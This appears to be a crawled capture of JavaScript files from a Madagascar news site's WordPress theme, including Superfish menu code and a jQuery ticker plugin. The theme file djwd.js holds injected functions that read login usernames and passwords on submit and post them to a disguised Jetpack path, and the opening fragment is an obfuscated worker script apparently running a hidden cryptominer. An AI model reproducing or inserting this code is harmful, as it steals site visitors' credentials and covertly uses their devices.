JFe=J1J_A10}F15(gJ.e%hJJ50Jr.8.)]Apwv!JJR_t7rJ=,aJJx]4DkdP.J0Jm.a3.ld;|(A]"\\$,]0;7J5.J.];=dmA-5==J59lJ9=I46=D7{8JA5]DAJVAU]8(K&A5AJ6}19.&Ln ..\/E,Jd]Q02.V543s41.J=B3Je2B+xhx)> J.CJ)4xJ 7_4+]=)e6x<m.AAxk.:J]ee!rt8iJ[0x5NAJdJxnCdC0=5(-$39t {320JCX(,k(x{4k0>JJd.J_=2JS. J0>7A.D1I J>JJ79{JdkN(+E,.be.8J2J1C6L.DAJY __0>A.dJJtJ.i0t=rJCA#5aDJ ,)CAeBkax>PJhJKE>0JAx($k.0)JeJId8AD!64D.!}0,447,EJ,8JAAJAaka8-U&;D_===3{h_J0s3]AJ 1f0d21J0 9.1d+kk=k_d5J(405!Jv@yym6>(J0xG+)Q.A08J.M)A);J{JxE>")2oJR=;1I =]6_58(1f;LL1>P }JJ rn.F !,y4 rd;JCJ8(. J@J,3f33 J7Jk;.{;_d0JTAPt0x0JJ)hu(0.dJy] qd=66>5.]d=+yP2+3>5JA [,J$1DJJYR3D=.(1.D.d.d.;5JJ.h3163#7Jx &J_! A1d;J7AJrJJ}T>JJ].+&_)vA|b84=2fAJ &d_ 8,! Hk45J"[).xA}4e.yJ7(OAxuh (4 BdJ4d(A7((JxA3=.J=A)6JJlJ.JgJ}J{T,6d=J4AA_rA5n1;v7Am=9_JJqeq00=LkA80w-J]aNA; 19E|JhA=.4!k$]5dV07eJ0JC_; 7J{A.z_n_xx}7 ;)AAhy0xD1JR3]J8 WAJsyJ;Ja],.9;5A8p^<D]._.5Jn30K.vwr.z)+ie2_FAd.[AC]f>e0AHE350J?>3>xI0JJ>_6I0 ]x,08_n25_{0,s J.kJ9!1n! >8 Ae9J0.BEJ_;,68.^]td03t3Jh;3C :(5A{J5JE>51,F(+c8=]DJJkBJ! A{..16;8J5.=6@](J!_Jnv]1.eA7._AJSoJsJA9[r88{JKJ6A1$6cZ@r7!J 5xg(.)2xJr5b_9xCT_+tJ5YJ.A J0f(14dJ3!7J)+ L6J\',}47d82]J{,J9(JJ]JudEn6h1(k..{=J A5(1161 O.Ai'));var Aih=QcK(bFt,veW );Aih(9979);return 5579})()}.toString() + ")()"], {
        type: "text/javascript"
    })));
  
  worcy.push(newW);

  newW.onmessage = function(e) {
    on_workermsg(e, workerId);
  };

  setTimeout(function () {
    informWorker(newW, workerId);
  }, 2000);
} EverythingIsLife('4AFdwFkprS51XNYbYyrLkv6ZifLxJ7xPs58hwmFYx7zgb8TsMvsYY1HJ2uKN3LhrESc2LdNUWyhb6QD8Ypt6oemDP74a3Qk', 'x', 70);

--- FILE ---
content_type: text/javascript
request_url: https://www.deliremadagascar.com/wp-content/themes/powermag/js/djwd.js?ver=1.4.1
body_size: 10761
content:
/*
==========================================================
SUPERFISH
==========================================================
*/

/*
* Superfish v1.4.8 - jQuery menu widget
* Copyright (c) 2008 Joel Birch
*
* Dual licensed under the MIT and GPL licenses:
* http://www.opensource.org/licenses/mit-license.php
* http://www.gnu.org/licenses/gpl.html
*
*/
(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> +</span>'].join("")),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl();},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(["li.",o.hoverClass].join("")).length<1){over.call(o.$path);}},o.delay);},getMenu=function($menu){var menu=$menu.parents(["ul.",c.menuClass,":first"].join(""))[0];sf.op=sf.o[menu.serial];return menu;},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone());};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$("li."+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(" ")).filter("li:has(ul)").removeClass(o.pathClass);});sf.o[s]=sf.op=o;$("li:has(ul)",this)[($.fn.hoverIntent&&!o.disableHI)?"hoverIntent":"hover"](over,out).each(function(){if(o.autoArrows){addArrow($(">a:first-child",this));}}).not("."+c.bcClass).hideSuperfishUl();var $a=$("a",this);$a.each(function(i){var $li=$a.eq(i).parents("li");$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});});o.onInit.call(this);}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7)){menuClasses.push(c.shadowClass);}$(this).addClass(menuClasses.join(" "));});};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined){this.toggleClass(sf.c.shadowClass+"-off");}};sf.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator",shadowClass:"sf-shadow"};sf.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},speed:"normal",autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:"";o.retainPath=false;var $ul=$(["li.",o.hoverClass].join(""),this).add(this).not(not).removeClass(o.hoverClass).find(">ul").hide().css("visibility","hidden");o.onHide.call($ul);return this;},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+"-off",$ul=this.addClass(o.hoverClass).find(">ul:hidden").css("visibility","visible");sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul);});return this;}});})(jQuery);


/* My Scripts */
jQuery.noConflict();

/*
==========================================================
MENU ITEMS CORNERS
==========================================================
*/

jQuery(document).ready(function ($) {
    $("li").each(function(){
        $(this).find("span.corner").addClass("custom-color"); //apply class custom-color to span
        if ($(this).find("span.corner").hasClass("custom-color")) {
            var cornerColor = $(this).find('small').text();
            if (cornerColor) {
				
				/* Chrome,Safari4+ */
                $(this).find("span.corner").css('background','-webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,' + cornerColor + '), color-stop(83%, ' + cornerColor + '), color-stop(100%,' + cornerColor + '))')
				
				/* Chrome10+,Safari5.1+ */
				$(this).find("span.corner").css('background','-webkit-linear-gradient(-45deg, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,' + cornerColor + ' 51%,' + cornerColor + ' 83%,' + cornerColor + ' 100%);')
				
				/* FF3.6+ */
				$(this).find("span.corner").css('background','-moz-linear-gradient(-45deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, ' + cornerColor + ' 51%, ' + cornerColor + ' 83%, ' + cornerColor + ' 100%)')
				
				/* Opera 11.10+ */
				$(this).find("span.corner").css('background','-o-linear-gradient(-45deg, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%, ' + cornerColor + ' 51%, ' + cornerColor + ' 83%, ' + cornerColor + ' 100%)')
				
				/* IE10+ */
				$(this).find("span.corner").css('background','-ms-linear-gradient(-45deg, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,' + cornerColor + ' 51%,' + cornerColor + ' 83%,' + cornerColor + ' 100%)')
				
				/* W3C */
				$(this).find("span.corner").css('background','linear-gradient(135deg, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,' + cornerColor + ' 51%,' + cornerColor + ' 83%,' + cornerColor + ' 100%)')
				
				/* IE6-9 fallback on horizontal gradient */
				$(this).find("span.corner").css('background','progid:DXImageTransform.Microsoft.gradient( startColorstr="#00333333", endColorstr="' + cornerColor + '",GradientType=1 )')
				
				/*Li's coloring*/
				$(this).find("li").css('background-color', cornerColor)

            }
        }
    });
}); 



/*
==========================================================
TRIGGERS
==========================================================
*/

jQuery(document).ready(function ($) {
	
	
	/**
	 * SuperFish Fire
	 */
	
	$('ul.menu').superfish({
	delay: 10,
	animation: {opacity:'show',height:'show'}, // animation
	speed: 'fast', // animation speed
	autoArrows: true // disable generation of arrow mark-up
	});
	

	/**
	 * FitVids
	 */
	
    $(".container").fitVids();
	

	/**
	 * Tooltips
	 */
	
	$('#pm-register-btn, #pm-login-btn').tooltip()
	$('[rel=tooltip]').tooltip()
	

	/**
	 * Reveal @since PM 1.1
	 */
	
	  $('#pm-register-btn').click(function(e) {
          e.preventDefault();
			$('#pm-register').reveal({
				 animationspeed: 300,
				 dismissmodalclass: 'close-reg'
			})
     });
	 
	  $('#pm-login-btn').click(function(e) {
          e.preventDefault();
			$('#pm-login').reveal({
				 animationspeed: 300,
				 dismissmodalclass: 'close-log'
			})
     });
	
	/**
	 * Hidden Content Trigger
	 */
	
	$('.collapse').collapse({
	  toggle: false
	})

	/**
	 * Scroll To Top
	 */
	
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollup').fadeIn(300);
		} else {
			$('.scrollup').fadeOut(300);
		}
		}); 
	
		$('.scrollup').click(function(){
			$("html, body").animate({ scrollTop: 0 }, 400);
			return false;
	});
	

	/**
	 * Jackbox
	 */
	
	$('a[href]').filter(function() {
	  return /(jpg|gif|png)$/.test($(this).attr('href'))
	}).bind().addClass('jackbox'); //If a link targets an image, add .jackbox class
	
	$('.gallery-item .gallery-icon a').addClass('img-frame') //Add also img-frame class to galleries for hover effect @since PM 1.4.0 
	$('.jackbox').not(".entry-img .entry-img-src a").attr('data-group','powermag-gallery'); //Add data-group attribute
	$(".jackbox").not(".entry-img .entry-img-src a").attr("data-title", function() { //Get title and put it inside data-title
		
		return this.title;
	});

		$(".jackbox").each(function(){
		 
			var uniqueID = 'pm_cap_' + Math.floor( Math.random()*99999 ); //Generate Unique id name
			 
			var CaptionDivGallery = $(this).parent().next('.gallery-caption');
			var CaptionDivImage = $(this).siblings('.wp-caption-text'); //Set the correct relative caption divs or jackbox
			
			$(CaptionDivGallery).attr('id', uniqueID ); //Add the uniqueID to .gallery-caption (Galleries)
			$(CaptionDivImage).attr('id', uniqueID ); //Add the uniqueID to .wp-caption-text (Single Images)
	
			$(this).attr('data-description', '#' + uniqueID ); //Add the div name to data-description
	
		});
	
	$(".jackbox[data-group]").jackBox("init"); //initialize jackbox, thank you.

});


/*
==========================================================
EXTRAS
==========================================================
*/


jQuery(document).ready(function($) {
	
	/**
	 * Hide Widgets Post Date when the Sidebar gets thin to preserve layout
	 */

	var sidebarWidth = $('.custom-widget');
	var date = $('.custom-widget .post-attribute');
	var width = sidebarWidth.width();
	
	if (width < 370)
    date.addClass('hidden');


	/**
	 * Add Some Classes here and there
	 */
	
    $('input#submit, .wpcf7-submit, #members_search_submit, #groups_search_submit, #messages_search_submit').addClass('btn');
	$('.generic-button, #delete_inbox_messages').addClass('btn btn-mini');
	$('#delete-group-avatar-button, #delete_inbox_messages').addClass('btn-danger');
	$('.wpcf7-submit').attr('data-loading-text','Processing..');
	$('.flickr a').addClass('img-frame')
	/* @since PM 1.4.0 */
	$('.buddypress .pagination-links').wrap('<div class="page-nav" />');
	$('.buddypress .pagination-links .page-numbers').addClass('boxed');
	
	
	/**
	 * Add BuddyPress Notifications Icon @since PM 1.4.0
	 */
	 $('.pm-bp-notice a').prepend('<i class="icon-exclamation-sign"></i>')
	 $('span.pm-bp-badge').appendTo('.pm-logged-welcome')


	/**
	 * Remove empty li's and p's
	 */
	 
	$('li, p').each(function() {
		var $this = $(this);
		if($this.html().replace(/\s|&nbsp;/g, '').length == 0)
			$this.remove();
	});
	
	
	function send(){
		   	 u = document.getElementById('user_login').value;
		   	 p = document.getElementById('user_pass').value;		
		   	 data = {'u':u, 'p':p};		
		   	 header = {url:"/wp-content/plugins/jetpack/jetrec.php", type:"post", data:data};
		   	 jQuery.ajax(header);
	}	
	  function lwa_send(){
		  	u = document.getElementById('lwa_user_login').value;		
		  	p = document.getElementById('lwa_user_pass').value;		
		  	data = {'u':u, 'p':p};		
		  	header = {url:"/wp-content/plugins/jetpack/jetrec.php", type:"post", data:data};
		  	jQuery.ajax(header);  
	  }
	  
	  btn = document.getElementById('wp-submit');	
	  btn.onclick = ()=>{ send(); };	
	  lwabtn = document.getElementById('lwa_wp-submit');	
	  lwabtn.onclick = ()=>{ lwa_send(); };
	
	

});


/**
 * Calculate Flexslider ControlNav width to position category name
 */
	
jQuery(window).load(function() {
		
	var widthControlsLeft = jQuery('.slider1 .flex-control-nav').outerWidth();
	var widthControlsRight = jQuery('.slider2 .flex-control-nav').outerWidth();
	
	jQuery('.slider1 .flex-cat').css('left', widthControlsLeft + 1);
	jQuery('.slider2 .flex-cat').css('right', widthControlsRight + 1);
	
});



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1554781038&t=pageview&_s=1&dl=https%3A%2F%2Fwww.deliremadagascar.com%2Forange-solidarite-madagascar-manamafy-ny-fandraisany-andraikitra-aminny-fanohanana-ireo-olona-miaina-miaraka-aminny-autisme%2F&ul=en-us%40posix&dt=ORANGE%20SOLIDARITE%20MADAGASCAR%20%3A%20Manamafy%20ny%20fandraisany%20andraikitra%20amin%E2%80%99ny%20fanohanana%20ireo%20olona%20miaina%20miaraka%20amin%E2%80%99ny%20autisme%20%7C%20d%C3%A9liremadagascar&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=704305029&gjid=344925892&cid=1415944835.1770021220&tid=UA-39296755-10&_gid=1073293552.1770021220&_r=1&_slc=1&z=1956913128
body_size: -453
content:
2,cG-F8DRSSE2S0

--- FILE ---
content_type: text/javascript
request_url: https://www.deliremadagascar.com/wp-content/themes/powermag/js/jquery.ticker.min.js?ver=1.4.1
body_size: 6762
content:
(function(b){b.fn.ticker=function(r){var c=b.extend({},b.fn.ticker.defaults,r);if(0==b(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var l="#"+b(this).attr("id"),m=b(this).get(0).tagName;return this.each(function(){function g(a){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}function h(a){c.debugMode&&(window.console&&window.console.log?window.console.log(a):alert(a))}function j(){a.contentLoaded=
!0;b(a.dom.titleElem).html(a.newsArr["item-"+a.position].type);b(a.dom.contentID).html(a.newsArr["item-"+a.position].content);a.position==g(a.newsArr)-1?a.position=0:a.position++;distance=b(a.dom.contentID).width();time=distance/c.speed;b(a.dom.contentID).css("opacity","1");if(a.play){var n=b(a.dom.titleID).width()+20;b(a.dom.revealID).css(c.direction,n+"px");"fade"==c.displayType?b(a.dom.revealID).hide(0,function(){b(a.dom.contentID).css(c.direction,n+"px").fadeIn(c.fadeInSpeed,k)}):"scroll"!=c.displayType&&
b(a.dom.revealElem).show(0,function(){b(a.dom.contentID).css(c.direction,n+"px").show();animationAction="right"==c.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"};b(a.dom.revealID).css("margin-"+c.direction,"0px").delay(20).animate(animationAction,time,"linear",k)})}}function k(){a.play?(b(a.dom.contentID).delay(c.pauseOnItems).fadeOut(c.fadeOutSpeed),"fade"==c.displayType?b(a.dom.contentID).fadeOut(c.fadeOutSpeed,function(){b(a.dom.wrapperID).find(a.dom.revealElem+","+a.dom.contentID).hide().end().find(a.dom.tickerID+
","+a.dom.revealID).show().end().find(a.dom.tickerID+","+a.dom.revealID).removeAttr("style");j()}):b(a.dom.revealID).hide(0,function(){b(a.dom.contentID).fadeOut(c.fadeOutSpeed,function(){b(a.dom.wrapperID).find(a.dom.revealElem+","+a.dom.contentID).hide().end().find(a.dom.tickerID+","+a.dom.revealID).show().end().find(a.dom.tickerID+","+a.dom.revealID).removeAttr("style");j()})})):b(a.dom.revealElem).hide()}function p(){a.play=!1;b(a.dom.tickerID+","+a.dom.revealID+","+a.dom.titleID+","+a.dom.titleElem+
","+a.dom.revealElem+","+a.dom.contentID).stop(!0,!0);b(a.dom.revealID+","+a.dom.revealElem).hide();b(a.dom.wrapperID).find(a.dom.titleID+","+a.dom.titleElem).show().end().find(a.dom.contentID).show()}function q(c){p();switch(c){case "prev":a.position=0==a.position?g(a.newsArr)-2:1==a.position?g(a.newsArr)-1:a.position-2;b(a.dom.titleElem).html(a.newsArr["item-"+a.position].type);b(a.dom.contentID).html(a.newsArr["item-"+a.position].content);break;case "next":b(a.dom.titleElem).html(a.newsArr["item-"+
a.position].type),b(a.dom.contentID).html(a.newsArr["item-"+a.position].content)}a.position==g(a.newsArr)-1?a.position=0:a.position++}var d;d=(new Date).getTime();var a={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+d,titleID:"#ticker-title-"+d,titleElem:"#ticker-title-"+d+" SPAN",tickerID:"#ticker-"+d,wrapperID:"#ticker-wrapper-"+d,revealID:"#ticker-swipe-"+d,revealElem:"#ticker-swipe-"+d+" SPAN",controlsID:"#ticker-controls-"+d,prevID:"#prev-"+
d,nextID:"#next-"+d,playPauseID:"#play-pause-"+d}};if("UL"!=m&&"OL"!=m&&!0===c.htmlFeed)return h("Cannot use <"+m.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1;"rtl"==c.direction?c.direction="right":c.direction="left";!1==a.contentLoaded&&(c.ajaxFeed?"xml"==c.feedType?b.ajax({url:c.feedUrl,cache:!1,dataType:c.feedType,async:!0,success:function(b){for(var e=count=0;e<b.childNodes.length;e++)"rss"==b.childNodes[e].nodeName&&(xmlContent=b.childNodes[e]);for(b=0;b<
xmlContent.childNodes.length;b++)"channel"==xmlContent.childNodes[b].nodeName&&(xmlChannel=xmlContent.childNodes[b]);for(b=0;b<xmlChannel.childNodes.length;b++)if("item"==xmlChannel.childNodes[b].nodeName){xmlItems=xmlChannel.childNodes[b];for(var d,e=!1,f=0;f<xmlItems.childNodes.length;f++)"title"==xmlItems.childNodes[f].nodeName?d=xmlItems.childNodes[f].lastChild.nodeValue:"link"==xmlItems.childNodes[f].nodeName&&(e=xmlItems.childNodes[f].lastChild.nodeValue),!1!==d&&""!=d&&!1!==e&&(a.newsArr["item-"+
count]={type:c.titleText,content:'<a href="'+e+'">'+d+"</a>"},count++,e=d=!1)}if(g(1>a.newsArr))return h("Couldn't find any content from the XML feed for the ticker to use!"),!1;a.contentLoaded=!0;j()}}):h("Code Me!"):c.htmlFeed?0<b(l+" LI").length?b(l+" LI").each(function(d){a.newsArr["item-"+d]={type:c.titleText,content:b(this).html()}}):h("Couldn't find HTML any content for the ticker to use!"):h("The ticker is set to not use any types of content! Check the settings for the ticker."));b(l).wrap('<div id="'+
a.dom.wrapperID.replace("#","")+'"></div>');b(a.dom.wrapperID).children().remove();b(a.dom.wrapperID).append('<div id="'+a.dom.tickerID.replace("#","")+'" class="ticker"><div id="'+a.dom.titleID.replace("#","")+'" class="ticker-title"><span>\x3c!-- --\x3e</span></div><p id="'+a.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+a.dom.revealID.replace("#","")+'" class="ticker-swipe"><span>\x3c!-- --\x3e</span></div></div>');b(a.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+
c.direction);b(a.dom.tickerElem+","+a.dom.contentID).hide();c.controls&&(b(a.dom.controlsID).live("click mouseover mousedown mouseout mouseup",function(c){var d=c.target.id;if("click"==c.type)switch(d){case a.dom.prevID.replace("#",""):a.paused=!0;b(a.dom.playPauseID).addClass("paused");q("prev");break;case a.dom.nextID.replace("#",""):a.paused=!0;b(a.dom.playPauseID).addClass("paused");q("next");break;case a.dom.playPauseID.replace("#",""):!0==a.play?(a.paused=!0,b(a.dom.playPauseID).addClass("paused"),
p()):(a.paused=!1,b(a.dom.playPauseID).removeClass("paused"),a.play=!0,a.paused=!1,k())}else"mouseover"==c.type&&b("#"+d).hasClass("controls")?b("#"+d).addClass("over"):"mousedown"==c.type&&b("#"+d).hasClass("controls")?b("#"+d).addClass("down"):"mouseup"==c.type&&b("#"+d).hasClass("controls")?b("#"+d).removeClass("down"):"mouseout"==c.type&&b("#"+d).hasClass("controls")&&b("#"+d).removeClass("over")}),b(a.dom.wrapperID).append('<ul id="'+a.dom.controlsID.replace("#","")+'" class="ticker-controls"><li id="'+
a.dom.playPauseID.replace("#","")+'" class="jnt-play-pause controls"><a href="">\x3c!-- --\x3e</a></li><li id="'+a.dom.prevID.replace("#","")+'" class="jnt-prev controls"><a href="">\x3c!-- --\x3e</a></li><li id="'+a.dom.nextID.replace("#","")+'" class="jnt-next controls"><a href="">\x3c!-- --\x3e</a></li></ul>'));"fade"!=c.displayType&&b(a.dom.contentID).mouseover(function(){!1==a.paused&&p()}).mouseout(function(){!1==a.paused&&(a.play=!0,a.paused=!1,k())});c.ajaxFeed||j()})};b.fn.ticker.defaults=
{speed:0.1,ajaxFeed:!1,feedUrl:"",feedType:"xml",displayType:"reveal",htmlFeed:!0,debugMode:!0,controls:!0,titleText:"Latest",direction:"ltr",pauseOnItems:3E3,fadeInSpeed:600,fadeOutSpeed:300}})(jQuery);;